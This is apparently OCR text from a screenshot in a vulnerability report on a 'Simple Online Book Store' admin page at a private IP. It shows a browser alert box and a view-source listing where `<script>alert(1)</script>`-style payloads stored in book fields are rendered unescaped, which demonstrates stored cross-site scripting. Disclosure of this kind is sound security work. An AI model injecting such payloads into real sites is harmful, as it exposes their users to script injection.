 Simple Online Book Store Book List
172.20.10.14 显示
1
确定
ISBN Title Author Image Description Price Publisher Action
te te te te 0.00 Publisher 2
oyrcluxnwcmgbzxwnngm POST.php 0.00 Publisher 2
ISBN 0.00 Publisher 2
978-1-484
978-1-484
978-1-457
Simple Online
view-source:172.20.10.14/obs/
不安全 view-source:172.20.10.14/obs/admin_book.php 无痕模式（已打开 2 个窗
103 <a href="admin_delete.php?bookisbn=oyrcluxnwcmgbzxwnngm" class="btn btn-sm rounded-0 btn-danger" title="Delete" onclick="if(confir
104 </div>
105 </td>
106 </tr>
107 <tr>
108 <td class="px-2 py-1 align-middle"><a href="book.php?bookisbn=ISBN" target="_blank">ISBN</a></td>
109 <td class="px-2 py-1 align-middle"><script>alert(1)</script></td>
110 <td class="px-2 py-1 align-middle"><script>alert(2)</script></td>
111 <td class="px-2 py-1 align-middle"></td>
112 <td class="px-2 py-1 align-middle"><p class="text-truncate" style="width:15em"><script>alert(1)</script></p></td>
113 <td class="px-2 py-1 align-middle">0.00</td>
114 <td class="px-2 py-1 align-middle">Publisher 2</td>
115 <td class="px-2 py-1 align-middle text-center">
116 <div class="btn-group btn-group-sm">
117 <a href="admin_edit.php?bookisbn=ISBN" class="btn btn-sm rounded-0 btn-primary" title="Edit"><i class="fa fa-edit"></i></a>
118 <a href="admin_delete.php?bookisbn=ISBN" class="btn btn-sm rounded-0 btn-danger" title="Delete" onclick="if(confirm('Are you sure